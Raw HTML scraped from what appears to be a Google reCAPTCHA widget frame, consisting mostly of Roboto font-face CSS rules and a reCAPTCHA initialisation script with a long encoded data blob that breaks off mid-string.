  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="fcK_K0nROlipxKySrf_REg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="fcK_K0nROlipxKySrf_REg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fcK_K0nROlipxKySrf_REg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoPE1ZM8OBNHLDrcOyZyLCh8KEw6HDlcOzMsKLLMKLWHV4FAvDl8K1NifCqsKBw6/CiMOcQS7Ckj0LBcKBF1zCt8OUw7wwIcKdw5R8A8K+GMKsw7jDmcKUwrDCosOEw4ZIYMK+wr4iJSEawoTCpMOULgxNSw13woUjwrpyccKvUMKmw59HCcKEwqMNw6hlwobCtHIYw7VDw6kLMUc/wrLCoGxcVMOxw4xUw5obw51Td8OXw6rDsMKxw5AUacO1I0DDojfDo8OlwqzDtl/ClUnDl8KDw5vCvzXDqgfDsBvDosKjwobCi8ONM8K3w6cvNcOKfsKwIsOeO8Kew788w7oRw7TDisKqwpBeP8Kww6jDnQFwb8KGw4N6wocMw517w7xkXsKTBsO4B8OtIS4OdhVBaD7Dvj7DncKZBsO4wodMYxYrP8OXwoXDrirDl3pfGsKow5XCt8ODw5bDu8K/[base64]/[base64]/CosK9wo9aSCsLw63CgR8qwqYuOSHDosObw5vCkFJlw71twqfCsinDvTJww6LDiwrDrcKGw7ISWMKuwq3Di07CkG/[base64]/wojCtMOjK8OHwrzDvMK2wofCtcKWDnsGY8KiMsOmLlscDRzCtS1cw4AfcVHCgMKgMcOUCMKgwodYw6nCnC1ew5rCrcKfZsOhMyHDtsKiw6J/cwvCosKzRWp/wqkLdcOKw4A8w5fDmxzCiQ/DmgrDpcOxGMKPw6rCsxbDlMK0w6/DknpiasKQGMO5w5bDhmbDjsKia8K9w7nCjMKnDFhHwp7CqEnDtwjDki5tGcOVSXt/EcOvw4DCqcKIOULDoijDkTPDr8KUw756wpsSXcOSw7jDnMO9w6xhwq5KAcOHBkx5wrUPTUPDjcO6ecOJw7/CuEomEiLDiiPDkcK4w7XClsOywoXDtwExw5jDomTCh8OGw6E6wp7CgzlMbMK5GsKaw7fCgsOKCzXCnkJ7w6jCl8OowodVw6bDjF/DssKCdAEgASMqXTMRecK2w7rCo3dsRMOHw5IIOMKSRljCj8OtwqTCuMOnwplqOkwIIXoVUT5XesOLw7QbIh7CpcORL8O0w4wqUnzDvDLCuH/CtsK+wojDtHlvdkEvw6FLEzbDjTV1wq8wOcKdw43Do2bCk8ORw4VxwrLCn8K5bMKHRXPCoMORw7/DpcKzd8O+w7PCu8Kjw7U0wpYTwp1UwqzChsO7w4YfwqTDl8KLw7zChQx8NMOSesOgfWfDtnksw6DChEIHw4PDhQ5kwrY2w6jClQbDjFt2IsK8wo9pasOdEcK5M8KrwrgAw4vCmCzCjcO/[base64]/CukHCh13CvRrDp8KQHkIEwol/wrM2CMOHQ8K0FRtXAirCjRTDtTfDoyvDu3jDkMKBwqd9woHCo8K9DFrDhyTCtcKTfiLCu2rCr8OswqkTC8K/GU8gw67CgV3DizTDjcKXQsOjwofCqyY+bk/ChSHDp1jCjQQzejXCu8OUwqo5w7HDiMKJVzrCuQB+OlzDicKPwpfDiU3DvsOoRQjDj8OEEXBVw5JLw5TDpMOOT2nChMOSHy0tdMKiYC3DnRjDpsOzIkbCtzE/[base64]/DnlHDsm1sw6YgTmDDtcOUwoDDrBzDusOVW8OCwql+HB1FaRvDiDUBwrHDrMO+G2TDiMKlNQFrPMOHw6TDj8Kjw6nCjiHCrsODMnTChsK7w6ENwqHCjiDDhMOBLcOXw485IXQlwovCnh5LbADDqz4QZCU4w60pw6rCjsOdw4oGPHknKxkgwpXCkh/[base64]/CllLCklw9w5Nhw4nDhcORwqTDjMOiBgxswpoVWsK+YkozTx/DjEp8aBRxwqMoa2FjWVJcMl5GKBo7w5c8J3XCrMOmVMOEwp7DkzfCocKnJ8OIIUJewpHCgsKqSiVSwrUeacOGw6TCrw3DtsOOWxLCiMKLw5DDrsO8w5ESwrHCqsOka0I/w4LCtWrCuiPCgGEIVRQbTEcewrvCncKvwoA8w6vCscKXTETCp8K/fxfCuX7DgTbDmh5Dwr4sw5LDq0lrw5zCm0NDH27CihA6fWjDjRkww4DCt8O/EMOKwq3Dq8K6KsOuE8KBw7wkwpdmwqnCtAfCrQsawpPCkgpgw6zCsC7DhcOFNMO8QllNG8OoAAUawo3CnsO0w7x7YcKVXSjCvBrDiBHCuMKyGxRwK8O5w6vCqijCuMOXwoPDsk1vVkXCoMO4w4HClcOcw57ChE1Bwq/DtcKowrdRw5UNw50HNU8/[base64]/BcKkU2ULw5PCgzMGZwxyHcKhwoIyaiHCu8OFBcKHwpTDoi5VWsODw51kdcORB0VNwqBXMTLDncO5NMO8wqLDnwnDuykzwrpqfsKxw6/Cjkd9dcO7wqRQLsObwpRTw4nCkcKHFyXDksKjSFnCs3YWw7Fta8KbUcKlT8KhwpEvw7fCvT4Iw440w4kiw5Yiw59LXsKhE2d6wpl/wrhsBwfCtsOJw4vDnCg5w78XXMKhw5zDucK0Tz1uw63CuUfCjXzDkcKKejgywrrCo3Ayw4/ChyhXSWPDicO7wrlIwp7CncOUw4cswpIiXcOPw6bCkBHCv8O8woPDu8KqwoZFw5VQGgHDhglLwqVMw7o8DyXCow4yXsOuWgtoTT3DpMOWwojClEnDqcO3w7laR8KyMsKZw5Ufw7/Dg8OZd8OWw5VPw5Yiw7YaQiHDpnxhw4sAwow3w7XDtMO1DcOSwrTDoA8Ow4QQacO6ZHXClQBIw7grJURtw5PCuVxWRcKaZsOPZcKnJMKjUW3CiSHDqcOGP8KqKgjCrnPChMKBFcO/w5lHYMKHTcK/w7LClsOSwpIZRsO0wofDoH7ChcOfw7vCisK1YVZqETjDoxHCvCAVUMKoHAzCt8Oywq40JQEiwpnCvcKLQjrCoV9Ww6XCizJwesKvbcO3w49RwqpRZSAvwqLCggXChcK/BkYGXEoAcG3CgsK6TR7DuW7CgRpjGcOSw5HDlcO1IyBjwpgpwo3CkyUHYUjCmgc7wqImwoNNaxJiL8OKw7TCr8KPw4VVw4LDh8K0FSLCucObwrRIw4TCkXfCtMOkIATCkcKbw6RWw6Q+wpHCqMK8wq9fw6rCrm/[base64]/CnsK1ZsKzSsO+AXbCnH7Cu8Kzw4PDlwEIwrVVwojDvsOowrAlwp/ClMKjBsKydcK4YsKOTlXCgngmwoDCrnxpWnfCiMOOHDxVEMO6PsK1w5lvRmzDiMKsJMO6KDfDlnjCjsKTw4HDp0N/wrw7w4Vew5/DribCq8KEPUolwqw4wrHDlMKDwpvCjMOmwqxVwqXDjcKBw5bDisKowqjDvQDCsGZCCwg+wozDu8KUw6AveFkTASnDvSAGGcO1w5sww7jDtMKcw47Co8ORwr0uw4VcU8OZwoMGwpRNJ8Ovw4/CpmXCuMKBw5zCrMOuTcOXWMONwoRkDMOidMOyfEXCpcKXw63DgBbCvsKTwo0SwqbCrMKowp3CvVpswqzDjcOrMcO0YcO7B8O2HMOOw694wr/CpsOnw4DCv8Ouw73DmcOMacKfwpclw7xPRcKjwq8Bw5/[base64]/[base64]/Dg3bCrkgeMMOXwoUNVxMpHlfDoMOBM3DCjsOwwppzPcKvwqDDmsO/asOMRcK/wovClsKbwr3CgzRRw7jDkMKhXMK/[base64]/DksO3CSTCoMOQw6zCigjCviYfI8Kjw6p4wpXDgD44w7HCmnhVcsOGwoggwr5cw49QSsKFNsKGWcKyR8Klwow8wpAVwpMmQcOzH8OMKsOHwp3CjMKEwoTCoy55w6HCrXQUWsKzdcKIWMKSCMOOCjNqbcOOw4/DlMOVwpLCnMK7bHdLLcKIdlVqwpPDvcKEwobChMKZJ8OfIAFTUg8qfTkGVsOBVsKYwobChsOWwqEJw5HCk8Obw7BTWMO7a8OnfsOrw5YMw5vChsK8wpTDlsOOwodfJVPCrHvCi8O/cCTCnMOgw5vCkDPDvXLDgMKBwo9UesO6UsOUw5LCjwTDhDpJwoPDk8K7dcOTw7vCo8O6w7ZrR8Oqwo/Dk8OHJ8KEwrN8TMKMXC/DjcO9w43CuWlDw5DCs8KVZmXDokvDpsKaw4diw6EnN8KXw494e8OqQDPCg8KrCiPDrWPDqwkUXsO6YxDDi2TCqDbCq3rCmX/CvV0NUsKUT8KawofDgMKswoPDmR3DoGTCinXCtcKgw60oNDfDizLCmRXCs8KpIcO1w6VxwqguUsKETXNZw7t0aFB/wqvCjsOaBsKXChTDvV3CqMOLwrbCpShFwrnDgnTDtm4QGQrDqWYDeT/DmMOiCMO9w6Ylw587w51Qaz1zJUfCrsKgw6XCnHJ9wqbDsQ/[base64]/CiHQCwqPDtFlmFcOgV1DDqsOLJcKMdWN3F8OBw7sfw785w43DvjrDmx9Iw5YoJnTCjsO/w7DDg8Kvwp44YAZdw6xqwoHDjsOpw6Idw6kFwrbC